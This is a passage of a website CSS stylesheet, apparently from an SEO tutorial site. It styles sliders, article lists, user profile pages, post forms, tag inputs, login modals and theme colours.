    background: #4f9cff;
	position: relative;
	overflow: hidden;
}
.slider-wrap .bg-c12{
	background: #ffffff;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    transform: rotate(226deg);
}
@media (max-width:767px) {
	.slider-wrap {
	margin:-15px -8px 15px
}
}.main-slider {
	width:100%;
	height:333.66px;
	overflow:hidden;
	direction:ltr
}
@media (max-width:1219px) {
	.main-slider {
	width:100%;
	height:333.66px;
	float:none !important
}
}.main-slider .slides>li {
	margin:0
}
.main-slider .flex-direction-nav a {
	width:50px;
	height:50px;
	margin-top:-30px;
	overflow:hidden
}
.main-slider .flex-direction-nav a:before {
	width:50px;
	height:50px;
	font-family:"FontAwesome";
	content:'\f104';
	line-height:50px;
	font-size:44px;
	font-size:.44rem;
	color:#fff;
	-o-transition:all 0.3s;
	transition:all 0.3s;
	-webkit-transition:all 0.3s
}
.main-slider .flex-direction-nav a.flex-next:before {
	content:'\f105'
}
.main-slider:hover .flex-direction-nav .flex-prev {
	left:10px
}
.main-slider:hover .flex-direction-nav .flex-next {
	right:10px
}
.main-slider .slide-item {
	position:relative
}
.main-slider .slide-item a {
	display:block
}
.main-slider .slide-item img {
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.main-slider .slide-item:hover img {
	-webkit-transform:scale(1.02);
	-ms-transform:scale(1.02);
	transform:scale(1.02);
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.main-slider .slide-title {
	position:absolute;
	z-index:1;
	width:100%;
	bottom:0;
	left:0;
	padding:0 15px;
	margin:0;
	font-size:16px;
	font-size:.16rem;
	line-height:42px;
	line-height:.42rem;
	font-weight:normal;
	color:#fff;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	background:#333;
	background:rgba(0,0,0,0.4)
}
.main-slider .slide-title a {
	display:block;
	color:#fff;
	width:90%;
	overflow:hidden;
	-o-text-overflow:ellipsis;
	text-overflow:ellipsis;
	white-space:nowrap;
	word-wrap:normal
}
.main-slider .slide-title a:hover,.main-slider .slide-title a:focus {
	text-decoration:none
}
.flex-control-nav {
	z-index:2;
	width:auto;
	height:12px;
	right:15px;
	bottom:15px
}
.flex-control-nav li {
	margin:0 0 0 8px
}
.flex-control-paging li a {
	height:12px;
	width:12px;
	background-color:rgba(255,255,255,0.7)
}
.feature-post {
	width:180px;
	padding:0;
	margin:0;
	list-style:none
}
@media (max-width:1219px) {
	.feature-post {
	width:100%;
	margin-top:20px;
	margin-right:-15px;
	overflow:hidden;
	float:none !important
}
}@media (max-width:767px) {
	.feature-post {
	display:none
}
}.feature-post li {
	position:relative;
	height:100px;
	border:1px solid #3ca5f6;
	margin-bottom:10px;
	overflow:hidden
}
@media (max-width:1219px) {
	.feature-post li {
	width:220px;
	height:auto;
	margin-right:15px;
	float:left
}
.feature-post li:last-child {
	margin-right:0
}
}@media (max-width:991px) {
	.feature-post li {
	width:32%;
	margin-right:2%
}
}.feature-post li:last-child {
	margin-bottom:0
}
.feature-post li:hover img {
	-webkit-transform:scale(1.05);
	-ms-transform:scale(1.05);
	transform:scale(1.05);
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.feature-post a {
	display:block
}
.feature-post img {
	width:180px;
	height:100px;
	vertical-align:top;
	padding-left:5px;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
@media (max-width:1219px) {
	.feature-post img {
	width:100%;
	height:auto
}
}.feature-post span {
	position:absolute;
	display:block;
	left:0;
	bottom:0;
	width:100%;
	height:26px;
	padding:0 10px;
	line-height:26px;
	color:#fff;
	font-size:12px;
	font-size:.12rem;
	background:rgba(0,0,0,0.3);
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	overflow:hidden;
	-o-text-overflow:ellipsis;
	text-overflow:ellipsis;
	white-space:nowrap;
	word-wrap:normal
}
.tabs {
	font-size:0;
	border-bottom:1px solid #efefef;
	overflow-x:hidden
}
@media (max-width:991px) {
	.tabs {
	-webkit-overflow-scrolling:touch;
	overflow-x:auto;
	white-space:nowrap
}
.tabs::-webkit-scrollbar {
	display:none;
	width:0;
	height:0
}
}.tabs .tab {
	position:relative;
	display:inline-block;
	margin-right:31px;
	vertical-align:middle
}
.tabs .tab:after {
	position:absolute;
	top:17px;
	right:-16px;
	content:'';
	width:1px;
	height:16px;
	background:#efefef
}
.tabs .tab:last-child {
	margin-right:0
}
.tabs .tab:last-child:after {
	display:none
}
.tabs .tab.active a {
	color:#3ca5f6;
	font-weight:500;
	border-bottom:2px solid #3ca5f6
}
.tabs .tab.active a:hover {
	border-bottom-color:#4285f4
}
.tabs .tab a {
	display:block;
	font-size:16px;
	font-size:.16rem;
	color:#666;
	line-height:48px;
	font-weight:400;
	border-bottom:2px solid transparent;
	text-decoration:none
}
.tabs .tab a:hover {
	color:#4285f4
}
.article-list {
	padding:15px;
	margin:0 0 20px;
	list-style:none
}
@media (max-width:767px) {
	.article-list {
	padding:10px
}
}.article-list .item {
	padding:10px;
	border:1px solid #3ca5f6;
	overflow:hidden;
	background: #e8f4f940;
	-webkit-transition:all .3s ease 0s;
	-o-transition:all .3s ease 0s;
	transition:all .3s ease 0s;
	margin-bottom: 5px
}
@media (max-width:767px) {
	.article-list .item {
	padding:10px;
}
}
.article-list .item:hover .edit-link {
	display:block
}
@media (max-width:767px) {

}.article-list .item-img {
	position:relative;
	float:left;
	width:245px;
	overflow:hidden;
	-webkit-transition:-webkit-box-shadow .3s ease 0s;
	transition:-webkit-box-shadow .3s ease 0s;
	-o-transition:box-shadow .3s ease 0s;
	transition:box-shadow .3s ease 0s;
	transition:box-shadow .3s ease 0s,-webkit-box-shadow .3s ease 0s
}
@media (max-width:767px) {
	.article-list .item-img {
	width:120px;
	height:75px
}
}.article-list .item-img:hover {
	-webkit-box-shadow:0 0 1px 0 rgba(0,0,0,0.3);
	box-shadow:0 0 1px 0 rgba(0,0,0,0.3);
	-webkit-transition:-webkit-box-shadow .3s ease 0s;
	transition:-webkit-box-shadow .3s ease 0s;
	-o-transition:box-shadow .3s ease 0s;
	transition:box-shadow .3s ease 0s;
	transition:box-shadow .3s ease 0s,-webkit-box-shadow .3s ease 0s
}
.article-list .item-img img {
	width:100%;
	height:153px;
	vertical-align:top;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
@media (max-width:767px) {
	.article-list .item-img img {
	height:75px
}
}.article-list .item-img img:hover {
	-webkit-transform:scale(1.03);
	-ms-transform:scale(1.03);
	transform:scale(1.03);
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.article-list .item-category {
	position:absolute;
	left:10px;
	top:10px;
	padding:8px 10px;
	font-size:12px;
	font-size:.12rem;
	line-height:1;
	color:#fff;
	background-color:#000;
	filter:alpha(opacity=60);
	background:rgba(0,0,0,0.6);
	-webkit-border-radius:0 3px 3px 0;
	border-radius:0 3px 3px 0;
	text-decoration:none
}
@media (max-width:767px) {
	.article-list .item-category {
	display:none
}
}.article-list .item-category:hover {
	background:#4285f4
}
.article-list .item-content {
	position:relative;
	margin-left:265px;
	min-height:152px;
}
@media (max-width:767px) {
	.article-list .item-content {
	margin-left:130px;
	min-height:75px;
	height:75px;
	overflow: hidden;
}
}.article-list .item-content .edit-link {
	display:none;
	position:absolute;
	right:0;
	top:0;
	z-index:1;
	padding:0 5px;
	font-size:14px;
	line-height:28px
}
.article-list .item-title {
	margin:0 0 10px;
	font-size:20px;
	font-size:.2rem;
	line-height:1.4;
	font-weight:400
}
@media (max-width:767px) {
	.article-list .item-title {
	font-size:18px;
	font-size:.18rem
}
}
@media (max-width:500px) {
	.article-list .item-title {
	font-size:16px;
	font-size:.16rem
}
}
.article-list .item-title a {
	color:#333;
	overflow:hidden;
	-o-text-overflow:ellipsis;
	text-overflow:ellipsis;
	-webkit-box-orient:vertical;
	display:-webkit-box;
	-webkit-line-clamp:2;
	text-decoration:none
}
.article-list .item-title a span {
	color:#e0b228
}
.article-list .item-title a:hover {
	color:#4285f4
}
#xbt {
	font-weight:bold;
	border-bottom: 2px solid #3ca5f6
}
.article-list ol {
    counter-reset: LIST-ITEMS
}
.article-list ol li {
    display: inline-block;
	width:30%
}
.article-list ol li:before {
    content: counter( LIST-ITEMS ) ".";
    counter-increment: LIST-ITEMS;
}
.article-list ol li a {
	color:#333
}
@media (max-width:767px) {
.article-list ol li {
    display: inherit;
	width:auto
}
}
.article-list .item-excerpt {
	height:44px;
	height:.44rem;
	line-height:22px;
	line-height:.22rem;
	color:#666;
	-o-text-overflow:ellipsis;
	text-overflow:ellipsis;
	-webkit-box-orient:vertical;
	display:-webkit-box;
	-webkit-line-clamp:2;
	overflow: hidden;
}
@media (max-width:767px) {
	.article-list .item-excerpt {
	display:none
}
}.article-list .item-meta {
	position:absolute;
	bottom:0;
	color:#999;
	font-size:13px;
	font-size:.13rem
}
@media (max-width:767px) {
	.article-list .item-meta {
	width:100%;
	height:20px;
	font-size: 12px;
}
}.article-list .item-meta .item-meta-li {
	display:inline-block;
	margin-right:15px;
	vertical-align:top;
	line-height:30px;
	line-height:.3rem
}
@media (min-width:992px) and (max-width:1219px) {
	.article-list .item-meta .item-meta-li {
	margin-right:10px
}
}@media (max-width:767px) {
	.article-list .item-meta .item-meta-li {
	line-height:20px;
	line-height:.2rem;
	margin-right:5px
}
}.article-list .item-meta .item-meta-li .fa {
	font-size:14px;
	font-size:.14rem
}
.article-list .item-meta a {
	color:#999;
	text-decoration:none
}
.article-list .item-meta a:hover,.article-list .item-meta a:focus {
	color:#4285f4
}
.article-list .item-meta .author {
	display:inline-block
}
@media (min-width:992px) and (max-width:1219px) {
	.article-list .item-meta .author {
	display:none
}
}.article-list .item-meta .avatar {
	width:30px;
	height:30px;
	display:inline-block;
	margin-right:5px
}
.article-list .item-meta .avatar img {
	width:100%;
	height:100%;
	-webkit-border-radius:50%;
	border-radius:50%;
	background:#f5f5f5;
	border:1px solid #f5f5f5;
	vertical-align:top
}
.article-list .item-meta .avatar img:hover {
	opacity:.9;
	filter:alpha(opacity=90)
}
.article-list .item-meta .nickname {
	line-height:30px;
	line-height:.3rem
}
@media (max-width:767px) {
	.article-list .item-meta .author,.article-list .item-meta .likes,.article-list .item-meta .comments,.article-list .item-meta .hearts {
	display:none
}
.article-list .item-meta .views {
	margin:0;
	float:right
}
}.tab-list {
	display:none
}
.tab-list.active {
	display:block
}
.tab-list.loading {
	padding:40px 0;
	background:url("loading-dots.gif")/*tpa=https://seojiaochengwang.com/css/loading-dots.gif*/ center center no-repeat
}
.list-partner {
	margin-right:-13px;
	margin-bottom:-15px;
	font-size:0
}
.list-partner li {
	display:inline-block;
	margin:0 12px 12px 0;
	border:1px solid #efefef
}
.list-partner img {
	height:auto;
	vertical-align:top
}
.list-links {
	margin-right:-15px;
	margin-bottom:-7px
}
.list-links a {
	display:inline-block;
	margin:0 15px 12px 0;
	color:#999;
	line-height:1
}
.list-links a:hover,.list-links a:focus {
	color:#4285f4;
	text-decoration:none
}
.entry .um {
	margin-bottom:0 !important
}
.entry .um p {
	text-indent:0 !important
}
.um-account-tab .um-button,.wpuf-button,ul.wpuf-form .wpuf-submit input[type=submit],ul.wpuf-form li .wpuf-fields a.file-selector,ul.wpuf-form li .wpuf-fields #wpuf-insert-image-container a#wpuf-insert-image {
	padding:10px 20px !important
}
.um .um-profile-body {
	max-width:100% !important
}
.um .um-profile-body.comments-default {
	padding-left:15px;
	padding-right:15px
}
.um .um-profile-body.posts-default,.um .um-profile-body.favorites-default {
	padding:0
}
.um .um-profile-body.posts-default .um-profile-note,.um .um-profile-body.favorites-default .um-profile-note {
	padding:65px 0
}
.um .um-profile-body .article-list {
	padding:0 15px !important;
	margin-bottom:0
}
@media (max-width:767px) {
	.um .um-profile-body .article-list {
	padding:0 10px !important
}
}.um .um-profile-body .article-list .item {
	margin-bottom:0
}
.um .um-profile-body .article-list .item-title {
	padding:0;
	margin:0 0 10px;
	font-size:20px;
	font-size:.2rem;
	line-height:1.4;
	border:0
}
@media (max-width:767px) {
	.um .um-profile-body .article-list .item-title {
	font-size:18px;
	font-size:.18rem
}
}@media (max-width:500px) {
	.um .um-profile-body .article-list .item-title {
	font-size:16px;
	font-size:.16rem
}
}.um .um-profile-body .article-list .item-excerpt {
	height:44px;
	height:.44rem;
	font-size:14px;
	font-size:.14rem
}
.um .um-profile-body .article-list .item-excerpt p {
	line-height:22px;
	line-height:.22rem

}
.um .um-profile-body .um-item {
	padding:15px 0 20px;
	border-bottom:1px solid #efefef
}
.um .um-profile-body .um-item-meta a {
	color:#3ca5f6;
	border-bottom:0;
	font-weight:400
}
.um .um-profile-body .um-item-meta a:hover {
	color:#4285f4;
	border-bottom:0
}
.um .um-profile-body .um-item-link {
	padding:0;
	margin-bottom:5px
}
.um .um-profile-body .um-item-link i {
	color:#999
}
.um .um-profile-body .um-item-link a {
	display:block;
	font-size:15px;
	line-height:1.5
}
.um .um-profile-body .um-item-link a:hover {
	color:#4285f4;
	text-decoration:none !important
}
.um-account {
	padding:30px 0
}
.um-item-meta span {
	font-style:normal !important
}
.um-account-meta .um-avatar {
	margin:0 auto !important
}
.um-profile-nav .um-profile-nav-item i {
	top:10px
}
.wp-editor-wrap.error .wp-editor-container {
	border-color:#a94442
}
.media-sidebar .attachment-info .edit-attachment,.media-sidebar .attachment-info .delete-attachment {
	display:none
}
.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible {
	position:absolute;
	margin:-1px;
	padding:0;
	height:1px;
	width:1px;
	overflow:hidden;
	clip:rect(0 0 0 0);
	border:0;
	word-wrap:normal !important
}
.attachment-filters {
	outline:0
}
.post-form {
	padding:30px 0;
	overflow:hidden;
	background:#fff
}
.post-form .pf-item {
	margin-bottom:15px
}
.post-form .pf-item input,.post-form .pf-item textarea,.post-form .pf-item select {
	-webkit-border-radius:2px;
	border-radius:2px
}
.post-form .pf-item-label {
	text-align:right;
	padding:0 15px 0 0
}
.post-form .pf-item-label label {
	display:inline-block;
	font-size:15px;
	line-height:34px;
	font-weight:400;
	color:#666
}
.post-form .pf-item-input {
	padding:0
}
.post-form .error {
	border-color:#a94442
}
.post-form .error:focus {
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483
}
.post-form-main {
	width:860px;
	float:left
}
.post-form-sidebar {
	float:right;
	width:260px;
	margin-right:30px
}
.pf-side-item {
	margin-bottom:20px;
	border:1px solid #efefef
}
.pf-side-item input,.pf-side-item textarea,.pf-side-item select {
	-webkit-border-radius:2px;
	border-radius:2px
}
.pf-side-item select {
	padding:2px 5px
}
.pf-side-label {
	border-bottom:1px solid #efefef;
	background:#fafafa
}
.pf-side-label h3 {
	margin:0;
	padding-left:10px;
	font-size:15px;
	font-weight:400;
	line-height:28px;
	color:#333
}
.pf-side-input {
	padding:15px
}
.pf-side-input img {
	max-width:100%;
	height:auto;
	vertical-align:top
}
.pf-submit {
	display:block;
	width:100%;
	padding:12px 0;
	margin-bottom:20px;
	text-align:center;
	color:#fff;
	font-size:16px;
	line-height:1.2;
	background:#3ca5f6;
	border:0;
	-webkit-border-radius:2px;
	border-radius:2px;
	outline:0
}
.pf-submit:hover {
	background:#4285f4
}
.pf-notice {
	margin:5px 0 0;
	font-size:13px;
	color:#999
}
.thumb-wrap {
	position:relative
}
.thumb-wrap:hover .thumb-remove {
	display:block
}
.thumb-remove {
	display:none;
	position:absolute;
	top:-5px;
	right:-5px;
	z-index:1;
	width:18px;
	height:18px;
	font-family:sans-serif;
	line-height:18px;
	text-align:center;
	font-size:14px;
	color:#fff;
	background:#ff6060;
	-webkit-border-radius:50%;
	border-radius:50%;
	cursor:pointer
}
#tag-container {
	background:#fff;
	border:1px solid #ccc;
	-webkit-border-radius:2px;
	border-radius:2px;
	min-height:56px
}
.tagHandler {
	width:100%;
	position:relative
}
.tagHandler ul.tagHandlerContainer {
	overflow:hidden;
	min-height:30px;
	line-height:30px;
	cursor:text;
	font-family:arial,helvetica,sans-serif;
	padding:0 5px
}
.tagHandler ul.tagHandlerContainer li {
	-webkit-border-radius:15px;
	border-radius:15px;
	height:14px;
	line-height:14px;
	display:block;
	float:left;
	font-size:12px;
	margin:5px 5px 5px 0;
	white-space:nowrap
}
.tagHandler ul.tagHandlerContainer li.tagItem {
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
	background-color:#3ca5f6;
	color:#FFF;
	padding:3px 8px;
	cursor:url("tag_remove.cur")/*tpa=https://seojiaochengwang.com/css/tag_remove.cur*/,pointer
}
.tagHandler ul.tagHandlerContainer li.tagItem:hover {
	background-color:#4285f4
}
.tagHandler ul.tagHandlerContainer li.tagInput {
	padding:3px 4px
}
.tagHandler ul.tagHandlerContainer input.tagInputField {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	border:none;
	width:inherit;
	background-color:#FFF;
	color:#666;
	font-size:13px;
	outline:0
}
.tagHandler div.tagLoader {
	position:absolute;
	right:-24px;
	top:12px;
	display:none;
	background:url("loading.gif-1481808970")/*tpa=https://seojiaochengwang.com/css/loading.gif?1481808970*/ center center no-repeat;
	width:16px;
	height:18px;
	cursor:default
}
.tagHandler div.tagUpdate {
	position:absolute;
	right:-24px;
	top:14px;
	width:16px;
	height:16px;
	cursor:pointer
}
.load-more-wrap {
	padding:30px 0;
	margin:0 !important
}
.load-more-wrap.um-load-items {
	padding:30px 15px;
	margin:0
}
.load-more-wrap.loading {
	background:url("loading-dots.gif")/*tpa=https://seojiaochengwang.com/css/loading-dots.gif*/ center 6px no-repeat !important
}
.load-more {
	display:block !important;
	padding:12px;
	color:#337ab7;
	line-height:1.4;
	font-size:14px;
	font-size:.14rem;
	text-align:center;
	border:1px solid #337ab7;
	-webkit-border-radius:3px;
	border-radius:3px;
	max-width:none !important
}
.load-more:hover {
	color:#4285f4;
	border-color:#4285f4;
	text-decoration:none
}
.load-more:focus {
	text-decoration:none
}
.load-more.disabled {
	color:#aaa;
	border:1px solid #e5e5e5;
	cursor:default
}
.load-more.disabled:hover,.load-more.disabled:focus {
	color:#aaa;
	border:1px solid #e5e5e5;
	cursor:default
}
.um-profile.um-viewing {
	padding-bottom:0 !important
}
.um-form .um-profile-note {
	padding:50px 0
}
div.uimob340 .um-load-items a {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
.um .um-account-main {
	width:64.9%
}
.um.uimob800 .um-account-main {
	max-width:none !important
}
.banner {
	display:table;
	width:100%;
	background-position:center center;
	-webkit-background-size:auto 100%;
	background-size:auto 100%;
	-webkit-background-size:cover;
	background-size:cover;
	background-repeat:no-repeat
}
@media (max-width:767px) {
	.banner {
	height:auto !important;
	padding:30px 15px 10px;
	background:none !important
}
}.banner-inner {
	display:table-cell;
	vertical-align:middle;
	text-align:center
}
.banner-inner h1 {
	margin:0;
	padding:0;
	font-size:36px;
	font-size:.36rem;
	color:#333
}
@media (min-width:768px) and (max-width:991px) {
	.banner-inner h1 {
	font-size:32px
}
}@media (max-width:767px) {
	.banner-inner h1 {
	font-size:26px
}
}.banner-inner .page-description {
	position:relative;
	margin:17px 0 0;
	padding:15px 0 0
}
.banner-inner .page-description:before {
	position:absolute;
	left:50%;
	top:0;
	width:20px;
	height:2px;
	margin-left:-10px;
	background:#666;
	content:''
}
.banner-inner p {
	margin:0 auto;
	width:60%;
	font-size:15px;
	font-weight:300
}
@media (min-width:768px) and (max-width:991px) {
	.content #dawenzhang .detailInfo{width:100%}
	.banner-inner p {
	width:80%
}
}@media (max-width:767px) {
	.banner-inner p {
	width:100%
}
}.banner-white .banner-inner h1 {
	color:#fff
}
@media (max-width:767px) {
	.banner-white .banner-inner h1 {
	color:#333
}
}.banner-white .banner-inner .page-description:before {
	background:#e5e5e5
}
@media (max-width:767px) {
	.banner-white .banner-inner .page-description:before {
	background:#999
}
}.banner-white .banner-inner p {
	color:#f9f9f9
}
@media (max-width:767px) {
	.banner-white .banner-inner p {
	color:#999
}
}.modal-sm {
	width:400px;
	margin-top:50px
}
.content #dawenzhang .detailInfo{width:100%}
@media (max-width:767px) {
	.content #dawenzhang .detailInfo{width:100%}
	.modal-sm {width:auto}
	.article-list .item-title a,#dawenzhang .detailInfo h1{
		font-size:14px;
	}
}
.modal-content {
	-webkit-border-radius:0;
	border-radius:0
}
.modal-header {
	padding:5px 15px
}
.modal-header .close {
	margin:0;
	font-size:26px;
	line-height:26px;
	font-weight:200;
	font-family:Arial,sans-serif
}
.modal-title {
	font-size:16px;
	line-height:26px;
	font-weight:400
}
.login-modal-body {
	padding:30px 0 15px;
	color:#666;
	text-align:center
}
.login-modal-body .login-btn {
	margin:40px 0 15px
}
.login-modal-body .btn-login,.login-modal-body .btn-register {
	padding:10px 35px;
	margin:0 10px;
	font-size:14px;
	line-height:1;
	color:#FFF;
	border:1px solid #3ca5f6;
	background:#3ca5f6
}
.login-modal-body .btn-login:hover,.login-modal-body .btn-register:hover {
	background:#4285f4;
	border:1px solid #4285f4
}
.login-modal-body .btn-register {
	color:#3ca5f6;
	background:#fff
}
.login-modal-body .btn-register:hover {
	color:#4285f4;
	background:#fff
}





                a,.sec-panel-head span,.tabs .tab.active a,.header .nav>li.active>a,.header .dropdown-menu>.active>a,.entry .entry-info .nickname,.entry-bar-inner .author-title,.entry-action .btn-zan,.entry-action .btn-dashang,.comment-body .nickname,.form-submit-text span,.widget_profile .author-title,.um .um-profile-body .um-item-meta a,.login-modal-body .btn-register{color: #3ca5f6;}
        .header .dropdown-menu>li>a:hover,.header .dropdown-menu>.active>a:hover,.header .dropdown-menu>.active>a:focus,.navbar-action .publish,.pagination .current,.flex-control-paging li a.flex-active,.form-submit .submit,.sidebar .widget_nav_menu ul li.current-menu-item a,.sidebar .widget_nav_menu ul li.current-post-parent a,.search-form input.submit,.action .contact-title,.pf-submit,.tagHandler ul.tagHandlerContainer li.tagItem,.login-modal-body .btn-login,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.shopping-count{background-color: #3ca5f6;}
        .entry .entry-content h3,.entry .entry-content .h3,.widget-title{border-left-color: #3ca5f6;}
        .entry-bar-inner .author-title,.entry-action .btn-zan,.entry-action .btn-dashang,.search-form input.keyword:focus,.widget_profile .author-title,.login-modal-body .btn-login,.login-modal-body .btn-register{border-color: #3ca5f6;}
        .entry-bar-inner .author-title:before,.widget_profile .author-title:before{border-right-color: #3ca5f6;}
        .tabs .tab.active a{border-bottom-color: #3ca5f6;}

        a:hover,.header .nav>li>a:hover,.header .nav>li.active>a,.navbar-action .login:hover,.navbar-action .login:focus,.navbar-action .profile a:hover,.navbar-search-icon:hover,.navbar-search-icon:focus,.entry .entry-info a:hover,.entry .entry-info a:focus,.entry-bar .info-item a:hover,.p-item-wrap:hover .title a,.special-item-title a:hover,.special-item-bottom a:hover,.widget ul a:hover,.widget ol a:hover,.sec-panel-head .more:hover,.topic-list .topic-wrap:hover span,.tabs .tab a:hover,
        .article-list .item-title a:hover,.article-list .item-meta a:hover,.article-list .item-meta a:focus,.list-links a:hover,.list-links a:focus,.um .um-profile-body .um-item-meta a:hover,.um .um-profile-body .um-item-link a:hover,.load-more:hover,.login-modal-body .btn-register:hover{color: #4285f4;}
        .navbar-action .publish:hover,.navbar-action .publish:focus,.entry-tag a:hover,.entry-tag a:focus,.entry-action .btn-zan:hover,.entry-action .btn-dashang:hover,.entry-action .btn-zan.liked,.pagination a:hover,.flex-control-paging li a:hover,.form-submit .submit:hover,.widget .tagcloud a:hover,.sidebar .widget_nav_menu ul li.current-menu-item .sub-menu a:hover,.sidebar .widget_nav_menu ul li.current-post-parent .sub-menu a:hover,.sidebar .widget_nav_menu ul li a:hover,.search-form input.submit:hover,.action .a-box:hover,.footer-sns .fa:after,.article-list .item-category:hover,.pf-submit:hover,.tagHandler ul.tagHandlerContainer li.tagItem:hover,.login-modal-body .btn-login:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color: #4285f4;}
        .entry-tag a:hover,.entry-tag a:focus,.entry-action .btn-zan:hover,.entry-action .btn-dashang:hover,.entry-action .btn-zan.liked,.widget .tagcloud a:hover,.load-more:hover,.login-modal-body .btn-login:hover,.login-modal-body .btn-register:hover{border-color: #4285f4;}
        .special-item-bottom a:hover:before{border-left-color: #4285f4;}
        .tabs .tab.active a:hover{border-bottom-color: #4285f4}
        @media (max-width: 991px){
            .header .navbar-nav>li.active>a,.header .navbar-nav .dropdown-menu .active a,.header .navbar-nav .dropdown-menu .active .dropdown-menu .active a{color: #3ca5f6;}
            .navbar-collapse{background-color: #3ca5f6;}
            .dropdown-menu>li a{border-color: #4285f4;}
            .header .navbar-nav>li.active>a:hover,.header .navbar-nav>li a:hover,.header .navbar-nav .dropdown-menu .active a:hover,.header .navbar-nav .dropdown-menu .active .dropdown-menu a:hover,.header .navbar-nav .dropdown-menu li a:hover{color: #4285f4;}
        }
        .j-share{position: fixed!important;top: 50%!important;}
                .header .logo img{max-height: 32px;}
                @media (max-width: 767px){
            .header .logo img{max-height: 30px;}
        }
		#tags.w95{
			width: 100%;
			margin: 0 auto;
			display: flex;
			flex-wrap: wrap;
			justify-content: space-between;
			padding:0 10px 0 10px;
		}
		#tags a{
			overflow: hidden;
			-o-text-overflow: ellipsis;
			text-overflow: ellipsis;
			white-space: nowrap;
			word-wrap: normal;
			width: calc(50% - 2.5px) !important;
		}
		#dawenzhang a {
			text-decoration: none;
			padding: 10px 0;
    		border: 1px solid #4f9cff;
			color: #333;
			background: #e8f4f940;
			overflow: hidden;
			display: -webkit-box;
			text-decoration: none;
		}
		#dawenzhang a:hover h1{
			color:#3ca5f6	
		}
		.article-list .item-title a:hover{color:#3ca5f6}
		#dawenzhang .detailInfo h1{}
		#dawenzhang .detailInfo .info{color: #9d9d9d;}

		#tags a{height:26px; line-height:26px;font-size:14px;font-weight:bold; border:1px solid #999999; display:inline-block;margin-bottom:5px;width:120px;text-align:center;background:rgba(158, 158, 158, 0.34); }
		#tags .tags{ font-size:24px; }
		#tags .tags0{color:#FF0000;}
		#tags .tags1{color:#FFFF00;}
		#tags .tags2{ color:#CC9933;}
		#tags .tags3{color:#00CC33;}
		#tags .tags4{ color:#00FF00; }
		#tags .tags5{ color:#0000FF;}
		#tags .tags6{color:#9933FF;}
		#tags .tags7{color:#CC3333;}
		#tags .tags8{color:#66CC00;}
		#tags .tags9{ color:#660033;}
		#tags a:hover{ text-decoration:underline;  }
		.w95{ width:95%; margin:0 auto; padding-top:6px; padding-bottom:6px;}
		.swiper-button-next, .swiper-button-prev{display:none !important;}